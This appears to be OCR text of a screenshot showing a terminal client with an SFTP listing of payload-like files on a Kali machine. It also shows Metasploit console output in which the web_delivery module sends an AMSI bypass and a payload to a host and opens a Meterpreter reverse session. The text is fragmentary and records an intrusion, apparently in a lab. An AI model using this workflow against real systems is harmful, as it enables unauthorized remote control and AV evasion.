 tools
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
5. Attacker_192
4. Attacker_192
6. Attacker_192
3. KaliOS (172.2
快速访问
桌面
下载
文档
图片
mx
sem
VM
新加卷 (D:)
WPS云文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
新加卷 (D:)
网络
22 个项目
Sessions
Tools
Macros
Sftp
/root/
Name
..
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Remote monitoring
Follow terminal folder
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.1.52 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.1.52 web_delivery - Delivering Payload (2092 bytes)
[*] Sending stage (201283 bytes) to 192.168.1.52
msf5 exploit(multi/script/web_delivery) > [*] Meterpreter session 8 opened (192.168.1.2
27:7777 -> 192.168.1.52:9292) at 2020-07-14 09:15:14 -0400
新消息 (2)
英
21:15
2020/7/14